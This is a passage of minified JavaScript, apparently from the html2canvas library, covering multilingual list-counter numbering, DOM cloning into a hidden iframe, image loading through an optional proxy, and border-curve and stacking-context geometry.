t=e.counters[A.counter];B.push(A.counter),t||(t=e.counters[A.counter]=[]),t.push(A.reset)}),B},A}(),Ts={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Ss={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Os={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},Gs={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Vs=function(A,e,t,r,n,B){return A<e||A>t?Zs(A,n,B.length>0):r.integers.reduce(function(e,t,n){for(;A>=t;)A-=t,e+=r.values[n];return e},"")+B},Rs=function(A,e,t,r){var n="";do{t||A--,n=r(A)+n,A/=e}while(A*e>=e);return n},Ns=function(A,e,t,r,n){var B=t-e+1;return(A<0?"-":"")+(Rs(Math.abs(A),B,r,function(A){return VA(Math.floor(A%B)+e)})+n)},Ps=function(A,e,t){void 0===t&&(t=". ");var r=e.length;return Rs(Math.abs(A),r,!1,function(A){return e[Math.floor(A%r)]})+t},ks=function(A,e,t,r,n,B){if(A<-9999||A>9999)return Zs(A,4,n.length>0);var s=Math.abs(A),o=n;if(0===s)return e[0]+o;for(var i=0;s>0&&i<=4;i++){var a=s%10;0===a&&jn(B,1)&&""!==o?o=e[a]+o:a>1||1===a&&0===i||1===a&&1===i&&jn(B,2)||1===a&&1===i&&jn(B,4)&&A>100||1===a&&i>1&&jn(B,8)?o=e[a]+(i>0?t[i-1]:"")+o:1===a&&i>0&&(o=t[i-1]+o),s=Math.floor(s/10)}return(A<0?r:"")+o},Js="十百千萬",Xs="拾佰仟萬",Ys="マイナス",Ws="마이너스",Zs=function(A,e,t){var r=t?". ":"",n=t?"、":"",B=t?", ":"",s=t?" ":"";switch(e){case 0:return"•"+s;case 1:return"◦"+s;case 2:return"◾"+s;case 5:var o=Ns(A,48,57,!0,r);return o.length<4?"0"+o:o;case 4:return Ps(A,"〇一二三四五六七八九",n);case 6:return Vs(A,1,3999,Ts,3,r).toLowerCase();case 7:return Vs(A,1,3999,Ts,3,r);case 8:return Ns(A,945,969,!1,r);case 9:return Ns(A,97,122,!1,r);case 10:return Ns(A,65,90,!1,r);case 11:return Ns(A,1632,1641,!0,r);case 12:case 49:return Vs(A,1,9999,Ss,3,r);case 35:return Vs(A,1,9999,Ss,3,r).toLowerCase();case 13:return Ns(A,2534,2543,!0,r);case 14:case 30:return Ns(A,6112,6121,!0,r);case 15:return Ps(A,"子丑寅卯辰巳午未申酉戌亥",n);case 16:return Ps(A,"甲乙丙丁戊己庚辛壬癸",n);case 17:case 48:return ks(A,"零一二三四五六七八九",Js,"負",n,14);case 47:return ks(A,"零壹貳參肆伍陸柒捌玖",Xs,"負",n,15);case 42:return ks(A,"零一二三四五六七八九",Js,"负",n,14);case 41:return ks(A,"零壹贰叁肆伍陆柒捌玖",Xs,"负",n,15);case 26:return ks(A,"〇一二三四五六七八九","十百千万",Ys,n,0);case 25:return ks(A,"零壱弐参四伍六七八九","拾百千万",Ys,n,7);case 31:return ks(A,"영일이삼사오육칠팔구","십백천만",Ws,B,7);case 33:return ks(A,"零一二三四五六七八九","十百千萬",Ws,B,0);case 32:return ks(A,"零壹貳參四五六七八九","拾百千",Ws,B,7);case 18:return Ns(A,2406,2415,!0,r);case 20:return Vs(A,1,19999,Gs,3,r);case 21:return Ns(A,2790,2799,!0,r);case 22:return Ns(A,2662,2671,!0,r);case 22:return Vs(A,1,10999,Os,3,r);case 23:return Ps(A,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Ps(A,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return Ns(A,3302,3311,!0,r);case 28:return Ps(A,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",n);case 29:return Ps(A,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",n);case 34:return Ns(A,3792,3801,!0,r);case 37:return Ns(A,6160,6169,!0,r);case 38:return Ns(A,4160,4169,!0,r);case 39:return Ns(A,2918,2927,!0,r);case 40:return Ns(A,1776,1785,!0,r);case 43:return Ns(A,3046,3055,!0,r);case 44:return Ns(A,3174,3183,!0,r);case 45:return Ns(A,3664,3673,!0,r);case 46:return Ns(A,3872,3881,!0,r);default:return Ns(A,48,57,!0,r)}},_s="data-html2canvas-ignore",qs=function(){function A(A,e,t){if(this.context=A,this.options=t,this.scrolledElements=[],this.referenceElement=e,this.counters=new xs,this.quoteDepth=0,!e.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(e.ownerDocument.documentElement,!1)}return A.prototype.toIFrame=function(A,e){var t=this,r=$s(A,e);if(!r.contentWindow)return Promise.reject("Unable to find iframe window");var n=A.defaultView.pageXOffset,B=A.defaultView.pageYOffset,s=r.contentWindow,o=s.document,i=to(r).then(function(){return xA(t,void 0,void 0,function(){var A,t;return TA(this,function(n){switch(n.label){case 0:return this.scrolledElements.forEach(oo),s&&(s.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||s.scrollY===e.top&&s.scrollX===e.left||(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(s.scrollX-e.left,s.scrollY-e.top,0,0))),A=this.options.onclone,void 0===(t=this.clonedReferenceElement)?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:o.fonts&&o.fonts.ready?[4,o.fonts.ready]:[3,2];case 1:n.sent(),n.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,eo(o)]:[3,4];case 3:n.sent(),n.label=4;case 4:return"function"==typeof A?[2,Promise.resolve().then(function(){return A(o,t)}).then(function(){return r})]:[2,r]}})})});return o.open(),o.write(Bo(document.doctype)+"<html></html>"),so(this.referenceElement.ownerDocument,n,B),o.replaceChild(o.adoptNode(this.documentElement),o.documentElement),o.close(),i},A.prototype.createElementClone=function(A){if(QB(A,2),Is(A))return this.createCanvasClone(A);if(ys(A))return this.createVideoClone(A);if(Ls(A))return this.createStyleClone(A);var e=A.cloneNode(!1);return ms(e)&&(ms(A)&&A.currentSrc&&A.currentSrc!==A.src&&(e.src=A.currentSrc,e.srcset=""),"lazy"===e.loading&&(e.loading="eager")),Ms(e)?this.createCustomElementClone(e):e},A.prototype.createCustomElementClone=function(A){var e=document.createElement("html2canvascustomelement");return no(A.style,e),e},A.prototype.createStyleClone=function(A){try{var e=A.sheet;if(e&&e.cssRules){var t=[].slice.call(e.cssRules,0).reduce(function(A,e){return e&&"string"==typeof e.cssText?A+e.cssText:A},""),r=A.cloneNode(!1);return r.textContent=t,r}}catch(n){if(this.context.logger.error("Unable to access cssRules property",n),"SecurityError"!==n.name)throw n}return A.cloneNode(!1)},A.prototype.createCanvasClone=function(A){var e;if(this.options.inlineImages&&A.ownerDocument){var t=A.ownerDocument.createElement("img");try{return t.src=A.toDataURL(),t}catch(i){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var r=A.cloneNode(!1);try{r.width=A.width,r.height=A.height;var n=A.getContext("2d"),B=r.getContext("2d");if(B)if(!this.options.allowTaint&&n)B.putImageData(n.getImageData(0,0,A.width,A.height),0,0);else{var s=null!==(e=A.getContext("webgl2"))&&void 0!==e?e:A.getContext("webgl");if(s){var o=s.getContextAttributes();!1===(null==o?void 0:o.preserveDrawingBuffer)&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}B.drawImage(A,0,0)}return r}catch(i){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return r},A.prototype.createVideoClone=function(A){var e=A.ownerDocument.createElement("canvas");e.width=A.offsetWidth,e.height=A.offsetHeight;var t=e.getContext("2d");try{return t&&(t.drawImage(A,0,0,e.width,e.height),this.options.allowTaint||t.getImageData(0,0,e.width,e.height)),e}catch(n){this.context.logger.info("Unable to clone video as it is tainted",A)}var r=A.ownerDocument.createElement("canvas");return r.width=A.offsetWidth,r.height=A.offsetHeight,r},A.prototype.appendChildNode=function(A,e,t){Us(e)&&("SCRIPT"===e.tagName||e.hasAttribute(_s)||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(e))||this.options.copyStyles&&Us(e)&&Ls(e)||A.appendChild(this.cloneNode(e,t))},A.prototype.cloneChildNodes=function(A,e,t){for(var r=this,n=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;n;n=n.nextSibling)if(Us(n)&&Ds(n)&&"function"==typeof n.assignedNodes){var B=n.assignedNodes();B.length&&B.forEach(function(A){return r.appendChildNode(e,A,t)})}else this.appendChildNode(e,n,t)},A.prototype.cloneNode=function(A,e){if(Cs(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var t=A.ownerDocument.defaultView;if(t&&Us(A)&&(Fs(A)||hs(A))){var r=this.createElementClone(A);r.style.transitionProperty="none";var n=t.getComputedStyle(A),B=t.getComputedStyle(A,":before"),s=t.getComputedStyle(A,":after");this.referenceElement===A&&Fs(r)&&(this.clonedReferenceElement=r),Es(r)&&go(r);var o=this.counters.parse(new cB(this.context,n)),i=this.resolvePseudoContent(A,r,B,pB.BEFORE);Ms(A)&&(e=!0),ys(A)||this.cloneChildNodes(A,r,e),i&&r.insertBefore(i,r.firstChild);var a=this.resolvePseudoContent(A,r,s,pB.AFTER);return a&&r.appendChild(a),this.counters.pop(o),(n&&(this.options.copyStyles||hs(A))&&!Ks(A)||e)&&no(n,r),0===A.scrollTop&&0===A.scrollLeft||this.scrolledElements.push([r,A.scrollLeft,A.scrollTop]),(vs(A)||bs(A))&&(vs(r)||bs(r))&&(r.value=A.value),r}return A.cloneNode(!1)},A.prototype.resolvePseudoContent=function(A,e,t,r){var n=this;if(t){var B=t.content,s=e.ownerDocument;if(s&&B&&"none"!==B&&"-moz-alt-content"!==B&&"none"!==t.display){this.counters.parse(new cB(this.context,t));var o=new aB(this.context,t),i=s.createElement("html2canvaspseudoelement");no(t,i),o.content.forEach(function(e){if(0===e.type)i.appendChild(s.createTextNode(e.value));else if(22===e.type){var t=s.createElement("img");t.src=e.value,t.style.opacity="1",i.appendChild(t)}else if(18===e.type){if("attr"===e.name){var r=e.values.filter(Lt);r.length&&i.appendChild(s.createTextNode(A.getAttribute(r[0].value)||""))}else if("counter"===e.name){var B=e.values.filter(Mt),a=B[0],c=B[1];if(a&&Lt(a)){var g=n.counters.getCounterValue(a.value),Q=c&&Lt(c)?Un.parse(n.context,c.value):3;i.appendChild(s.createTextNode(Zs(g,Q,!1)))}}else if("counters"===e.name){var w=e.values.filter(Mt),u=(a=w[0],w[1]);c=w[2];if(a&&Lt(a)){var l=n.counters.getCounterValues(a.value),C=c&&Lt(c)?Un.parse(n.context,c.value):3,U=u&&0===u.type?u.value:"",F=l.map(function(A){return Zs(A,C,!1)}).join(U);i.appendChild(s.createTextNode(F))}}}else if(20===e.type)switch(e.value){case"open-quote":i.appendChild(s.createTextNode(rB(o.quotes,n.quoteDepth++,!0)));break;case"close-quote":i.appendChild(s.createTextNode(rB(o.quotes,--n.quoteDepth,!1)));break;default:i.appendChild(s.createTextNode(e.value))}}),i.className=io+" "+ao;var a=r===pB.BEFORE?" "+io:" "+ao;return hs(e)?e.className.baseValue+=a:e.className+=a,i}}},A.destroy=function(A){return!!A.parentNode&&(A.parentNode.removeChild(A),!0)},A}();(HB=pB||(pB={}))[HB.BEFORE=0]="BEFORE",HB[HB.AFTER=1]="AFTER";var js,zs,$s=function(A,e){var t=A.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=e.width.toString(),t.height=e.height.toString(),t.scrolling="no",t.setAttribute(_s,"true"),A.body.appendChild(t),t},Ao=function(A){return new Promise(function(e){A.complete?e():A.src?(A.onload=e,A.onerror=e):e()})},eo=function(A){return Promise.all([].slice.call(A.images,0).map(Ao))},to=function(A){return new Promise(function(e,t){var r=A.contentWindow;if(!r)return t("No window assigned for iframe");var n=r.document;r.onload=A.onload=function(){r.onload=A.onload=null;var t=setInterval(function(){n.body.childNodes.length>0&&"complete"===n.readyState&&(clearInterval(t),e(A))},50)}})},ro=["all","d","content"],no=function(A,e){for(var t=A.length-1;t>=0;t--){var r=A.item(t);-1===ro.indexOf(r)&&e.style.setProperty(r,A.getPropertyValue(r))}return e},Bo=function(A){var e="";return A&&(e+="<!DOCTYPE ",A.name&&(e+=A.name),A.internalSubset&&(e+=A.internalSubset),A.publicId&&(e+='"'+A.publicId+'"'),A.systemId&&(e+='"'+A.systemId+'"'),e+=">"),e},so=function(A,e,t){A&&A.defaultView&&(e!==A.defaultView.pageXOffset||t!==A.defaultView.pageYOffset)&&A.defaultView.scrollTo(e,t)},oo=function(A){var e=A[0],t=A[1],r=A[2];e.scrollLeft=t,e.scrollTop=r},io="___html2canvas___pseudoelement_before",ao="___html2canvas___pseudoelement_after",co='{\n    content: "" !important;\n    display: none !important;\n}',go=function(A){Qo(A,"."+io+":before"+co+"\n         ."+ao+":after"+co)},Qo=function(A,e){var t=A.ownerDocument;if(t){var r=t.createElement("style");r.textContent=e,A.appendChild(r)}},wo=function(){function A(){}return A.getOrigin=function(e){var t=A._link;return t?(t.href=e,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},A.isSameOrigin=function(e){return A.getOrigin(e)===A._origin},A.setContext=function(e){A._link=e.document.createElement("a"),A._origin=A.getOrigin(e.location.href)},A._origin="about:blank",A}(),uo=function(){function A(A,e){this.context=A,this._options=e,this._cache={}}return A.prototype.addImage=function(A){var e=Promise.resolve();return this.has(A)?e:po(A)||Fo(A)?((this._cache[A]=this.loadImage(A)).catch(function(){}),e):e},A.prototype.match=function(A){return this._cache[A]},A.prototype.loadImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B=this;return TA(this,function(s){switch(s.label){case 0:return e=wo.isSameOrigin(A),t=!ho(A)&&!0===this._options.useCORS&&OB.SUPPORT_CORS_IMAGES&&!e,r=!ho(A)&&!e&&!po(A)&&"string"==typeof this._options.proxy&&OB.SUPPORT_CORS_XHR&&!t,e||!1!==this._options.allowTaint||ho(A)||po(A)||r||t?(n=A,r?[4,this.proxy(n)]:[3,2]):[2];case 1:n=s.sent(),s.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(A,e){var r=new Image;r.onload=function(){return A(r)},r.onerror=e,(fo(n)||t)&&(r.crossOrigin="anonymous"),r.src=n,!0===r.complete&&setTimeout(function(){return A(r)},500),B._options.imageTimeout>0&&setTimeout(function(){return e("Timed out ("+B._options.imageTimeout+"ms) loading image")},B._options.imageTimeout)})];case 3:return[2,s.sent()]}})})},A.prototype.has=function(A){return void 0!==this._cache[A]},A.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},A.prototype.proxy=function(A){var e=this,t=this._options.proxy;if(!t)throw new Error("No proxy defined");var r=A.substring(0,256);return new Promise(function(n,B){var s=OB.SUPPORT_RESPONSE_TYPE?"blob":"text",o=new XMLHttpRequest;o.onload=function(){if(200===o.status)if("text"===s)n(o.response);else{var A=new FileReader;A.addEventListener("load",function(){return n(A.result)},!1),A.addEventListener("error",function(A){return B(A)},!1),A.readAsDataURL(o.response)}else B("Failed to proxy resource "+r+" with status code "+o.status)},o.onerror=B;var i=t.indexOf("?")>-1?"&":"?";if(o.open("GET",""+t+i+"url="+encodeURIComponent(A)+"&responseType="+s),"text"!==s&&o instanceof XMLHttpRequest&&(o.responseType=s),e._options.imageTimeout){var a=e._options.imageTimeout;o.timeout=a,o.ontimeout=function(){return B("Timed out ("+a+"ms) proxying "+r)}}o.send()})},A}(),lo=/^data:image\/svg\+xml/i,Co=/^data:image\/.*;base64,/i,Uo=/^data:image\/.*/i,Fo=function(A){return OB.SUPPORT_SVG_DRAWING||!Ho(A)},ho=function(A){return Uo.test(A)},fo=function(A){return Co.test(A)},po=function(A){return"blob"===A.substr(0,4)},Ho=function(A){return"svg"===A.substr(-3).toLowerCase()||lo.test(A)},Eo=function(){function A(A,e){this.type=0,this.x=A,this.y=e}return A.prototype.add=function(e,t){return new A(this.x+e,this.y+t)},A}(),Io=function(A,e,t){return new Eo(A.x+(e.x-A.x)*t,A.y+(e.y-A.y)*t)},yo=function(){function A(A,e,t,r){this.type=1,this.start=A,this.startControl=e,this.endControl=t,this.end=r}return A.prototype.subdivide=function(e,t){var r=Io(this.start,this.startControl,e),n=Io(this.startControl,this.endControl,e),B=Io(this.endControl,this.end,e),s=Io(r,n,e),o=Io(n,B,e),i=Io(s,o,e);return t?new A(this.start,r,s,i):new A(i,o,B,this.end)},A.prototype.add=function(e,t){return new A(this.start.add(e,t),this.startControl.add(e,t),this.endControl.add(e,t),this.end.add(e,t))},A.prototype.reverse=function(){return new A(this.end,this.endControl,this.startControl,this.start)},A}(),mo=function(A){return 1===A.type},Ko=function(){return function(A){var e=A.styles,t=A.bounds,r=Pt(e.borderTopLeftRadius,t.width,t.height),n=r[0],B=r[1],s=Pt(e.borderTopRightRadius,t.width,t.height),o=s[0],i=s[1],a=Pt(e.borderBottomRightRadius,t.width,t.height),c=a[0],g=a[1],Q=Pt(e.borderBottomLeftRadius,t.width,t.height),w=Q[0],u=Q[1],l=[];l.push((n+o)/t.width),l.push((w+c)/t.width),l.push((B+u)/t.height),l.push((i+g)/t.height);var C=Math.max.apply(Math,l);C>1&&(n/=C,B/=C,o/=C,i/=C,c/=C,g/=C,w/=C,u/=C);var U=t.width-o,F=t.height-g,h=t.width-c,d=t.height-u,f=e.borderTopWidth,p=e.borderRightWidth,H=e.borderBottomWidth,E=e.borderLeftWidth,I=kt(e.paddingTop,A.bounds.width),y=kt(e.paddingRight,A.bounds.width),m=kt(e.paddingBottom,A.bounds.width),K=kt(e.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=n>0||B>0?Lo(t.left+E/3,t.top+f/3,n-E/3,B-f/3,js.TOP_LEFT):new Eo(t.left+E/3,t.top+f/3),this.topRightBorderDoubleOuterBox=n>0||B>0?Lo(t.left+U,t.top+f/3,o-p/3,i-f/3,js.TOP_RIGHT):new Eo(t.left+t.width-p/3,t.top+f/3),this.bottomRightBorderDoubleOuterBox=c>0||g>0?Lo(t.left+h,t.top+F,c-p/3,g-H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/3,t.top+t.height-H/3),this.bottomLeftBorderDoubleOuterBox=w>0||u>0?Lo(t.left+E/3,t.top+d,w-E/3,u-H/3,js.BOTTOM_LEFT):new Eo(t.left+E/3,t.top+t.height-H/3),this.topLeftBorderDoubleInnerBox=n>0||B>0?Lo(t.left+2*E/3,t.top+2*f/3,n-2*E/3,B-2*f/3,js.TOP_LEFT):new Eo(t.left+2*E/3,t.top+2*f/3),this.topRightBorderDoubleInnerBox=n>0||B>0?Lo(t.left+U,t.top+2*f/3,o-2*p/3,i-2*f/3,js.TOP_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+2*f/3),this.bottomRightBorderDoubleInnerBox=c>0||g>0?Lo(t.left+h,t.top+F,c-2*p/3,g-2*H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+t.height-2*H/3),this.bottomLeftBorderDoubleInnerBox=w>0||u>0?Lo(t.left+2*E/3,t.top+d,w-2*E/3,u-2*H/3,js.BOTTOM_LEFT):new Eo(t.left+2*E/3,t.top+t.height-2*H/3),this.topLeftBorderStroke=n>0||B>0?Lo(t.left+E/2,t.top+f/2,n-E/2,B-f/2,js.TOP_LEFT):new Eo(t.left+E/2,t.top+f/2),this.topRightBorderStroke=n>0||B>0?Lo(t.left+U,t.top+f/2,o-p/2,i-f/2,js.TOP_RIGHT):new Eo(t.left+t.width-p/2,t.top+f/2),this.bottomRightBorderStroke=c>0||g>0?Lo(t.left+h,t.top+F,c-p/2,g-H/2,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/2,t.top+t.height-H/2),this.bottomLeftBorderStroke=w>0||u>0?Lo(t.left+E/2,t.top+d,w-E/2,u-H/2,js.BOTTOM_LEFT):new Eo(t.left+E/2,t.top+t.height-H/2),this.topLeftBorderBox=n>0||B>0?Lo(t.left,t.top,n,B,js.TOP_LEFT):new Eo(t.left,t.top),this.topRightBorderBox=o>0||i>0?Lo(t.left+U,t.top,o,i,js.TOP_RIGHT):new Eo(t.left+t.width,t.top),this.bottomRightBorderBox=c>0||g>0?Lo(t.left+h,t.top+F,c,g,js.BOTTOM_RIGHT):new Eo(t.left+t.width,t.top+t.height),this.bottomLeftBorderBox=w>0||u>0?Lo(t.left,t.top+d,w,u,js.BOTTOM_LEFT):new Eo(t.left,t.top+t.height),this.topLeftPaddingBox=n>0||B>0?Lo(t.left+E,t.top+f,Math.max(0,n-E),Math.max(0,B-f),js.TOP_LEFT):new Eo(t.left+E,t.top+f),this.topRightPaddingBox=o>0||i>0?Lo(t.left+Math.min(U,t.width-p),t.top+f,U>t.width+p?0:Math.max(0,o-p),Math.max(0,i-f),js.TOP_RIGHT):new Eo(t.left+t.width-p,t.top+f),this.bottomRightPaddingBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-E),t.top+Math.min(F,t.height-H),Math.max(0,c-p),Math.max(0,g-H),js.BOTTOM_RIGHT):new Eo(t.left+t.width-p,t.top+t.height-H),this.bottomLeftPaddingBox=w>0||u>0?Lo(t.left+E,t.top+Math.min(d,t.height-H),Math.max(0,w-E),Math.max(0,u-H),js.BOTTOM_LEFT):new Eo(t.left+E,t.top+t.height-H),this.topLeftContentBox=n>0||B>0?Lo(t.left+E+K,t.top+f+I,Math.max(0,n-(E+K)),Math.max(0,B-(f+I)),js.TOP_LEFT):new Eo(t.left+E+K,t.top+f+I),this.topRightContentBox=o>0||i>0?Lo(t.left+Math.min(U,t.width+E+K),t.top+f+I,U>t.width+E+K?0:o-E+K,i-(f+I),js.TOP_RIGHT):new Eo(t.left+t.width-(p+y),t.top+f+I),this.bottomRightContentBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-(E+K)),t.top+Math.min(F,t.height+f+I),Math.max(0,c-(p+y)),g-(H+m),js.BOTTOM_RIGHT):new Eo(t.left+t.width-(p+y),t.top+t.height-(H+m)),this.bottomLeftContentBox=w>0||u>0?Lo(t.left+E+K,t.top+d,Math.max(0,w-(E+K)),u-(H+m),js.BOTTOM_LEFT):new Eo(t.left+E+K,t.top+t.height-(H+m))}}();(zs=js||(js={}))[zs.TOP_LEFT=0]="TOP_LEFT",zs[zs.TOP_RIGHT=1]="TOP_RIGHT",zs[zs.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",zs[zs.BOTTOM_LEFT=3]="BOTTOM_LEFT";var Lo=function(A,e,t,r,n){var B=(Math.sqrt(2)-1)/3*4,s=t*B,o=r*B,i=A+t,a=e+r;switch(n){case js.TOP_LEFT:return new yo(new Eo(A,a),new Eo(A,a-o),new Eo(i-s,e),new Eo(i,e));case js.TOP_RIGHT:return new yo(new Eo(A,e),new Eo(A+s,e),new Eo(i,a-o),new Eo(i,a));case js.BOTTOM_RIGHT:return new yo(new Eo(i,e),new Eo(i,e+o),new Eo(A+s,a),new Eo(A,a));case js.BOTTOM_LEFT:default:return new yo(new Eo(i,a),new Eo(i-s,a),new Eo(A,e+o),new Eo(A,e))}},vo=function(A){return[A.topLeftBorderBox,A.topRightBorderBox,A.bottomRightBorderBox,A.bottomLeftBorderBox]},bo=function(A){return[A.topLeftPaddingBox,A.topRightPaddingBox,A.bottomRightPaddingBox,A.bottomLeftPaddingBox]},Do=function(){return function(A,e,t){this.offsetX=A,this.offsetY=e,this.matrix=t,this.type=0,this.target=6}}(),Mo=function(){return function(A,e){this.path=A,this.target=e,this.type=1}}(),xo=function(){return function(A){this.opacity=A,this.type=2,this.target=6}}(),To=function(A){return 1===A.type},So=function(A,e){return A.length===e.length&&A.some(function(A,t){return A===e[t]})},Oo=function(){return function(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}}(),Go=function(){function A(A,e){if(this.container=A,this.parent=e,this.effects=[],this.curves=new Ko(this.container),this.container.styles.opacity<1&&this.effects.push(new xo(this.container.styles.opacity)),null!==this.container.styles.transform){var t=this.container.bounds.left+this.container.styles.transformOrigin[0].number,r=this.container.bounds.top+this.container.styles.transformOrigin[1].number,n=this.container.styles.transform;this.effects.push(new Do(t,r,n))}if(0!==this.container.styles.overflowX){var B=vo(this.curves),s=bo(this.curves);So(B,s)?this.effects.push(new Mo(B,6)):(this.effects.push(new Mo(B,2)),this.effects.push(new Mo(s,4)))}}return A.prototype.getEffects=function(A){for(var e=-1===[2,3].indexOf(this.container.styles.position),t=this.parent,r=this.effects.slice(0);t;){var n=t.effects.filter(function(A){return!To(A)});if(e||0!==t.container.styles.position||!t.parent){if(r.unshift.apply(r,n),e=-1===[2,3].indexOf(t.container.styles.position),0!==t.container.styles.overflowX){var B=vo(t.curves),s=bo(t.curves);So(B,s)||r.unshift(new Mo(s,6))}}else r.unshift.apply(r,n);t=t.parent}return r.filter(function(e){return jn(e.target,A)})},A}(),Vo=function(A,e,t,r){A.container.elements.forEach(function(n){var B=jn(n.flags,4),s=jn(n.flags,2),o=new Go(n,A);jn(n.styles.display,2048)&&r.push(o);var i=jn(n.flags,8)?[]:r;if(B||s){var a=B||n.styles.isPositioned()?t:e,c=new Oo(o);if(n.styles.isPositioned()||n.styles.opacity<1||n.styles.isTransformed()){var g=n.styles.zIndex.order;if(g<0){var Q=0;a.negativeZIndex.some(function(A,e){return g>A.element.container.styles.zIndex.order?(Q=e,!1):Q>0}),a.negativeZIndex.splice(Q,0,c)}else if(g>0){var w=0;a.positiveZIndex.some(function(A,e){return g>=A.element.container.styles.zIndex.order?(w=e+1,!1):w>0}),a.positiveZIndex.splice(w,0,c)}else a.zeroOrAutoZIndexOrTransformedOrOpacity.push(c)}else n.styles.isFloating()?a.nonPositionedFloats.push(c):a.nonPositionedInlineLevel.push(c);Vo(o,c,B?c:t,i)}else n.styles.isInlineLevel()?e.inlineLevel.push(o):e.nonInlineLevel.push(o),Vo(o,e,t,i);jn(n.flags,8)&&Ro(n,i)})},Ro=function(A,e){for(var t=A instanceof $B?A.start:1,r=A instanceof $B&&A.reversed,n=0;n<e.length;n++){var B=e[n];B.container instanceof zB&&"number"==typeof B.container.value&&0!==B.container.value&&(t=B.container.value),B.listValue=Zs(t,B.container.styles.listStyleType,!0),t+=r?-1:1}},No=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftPaddingBox,A.topRightBorderBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderBox,A.topRightPaddingBox,A.bottomRightBorderBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightPaddingBox,A.bottomLeftBorderBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftPaddingBox,A.topLeftBorderBox,A.topLeftPaddingBox)}},Po=function(A,e){var t=[];return mo(A)?t.push(A.subdivide(.5,!1)):t.push(A),mo(e)?t.push(e.subdivide(.5,!0)):t.push(e),t},ko=function(A,e,t,r){var n=[];return mo(A)?n.push(A.subdivide(.5,!1)):n.push(A),mo(t)?n.push(t.subdivide(.5,!0)):n.push(t),mo(r)?n.push(r.subdivide(.5,!0).reverse()):n.push(r),mo(e)?n.push(e.subdivide(.5,!1).reverse()):n.push(e),n},Jo=function(A){var e=A.bounds,t=A.styles;return e.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},Xo=function(A){var e=A.styles,t=A.bounds,r=kt(e.paddingLeft,t.width),n=kt(e.paddingRight,t.width),B=kt(e.paddingTop,t.width),s=kt(e.paddingBottom,t.width);return t.add(r+e.borderLeftWidth,B+e.borderTopWidth,-(e.borderRightWidth+e.borderLeftWidth+r+n),-(e.borderTopWidth+e.borderBottomWidth+B+s))},Yo=function(A,e,t){var r,n,B=(r=qo(A.styles.backgroundOrigin,e),n=A,0===r?n.bounds:2===r?Xo(n):Jo(n)),s=function(A,e){return 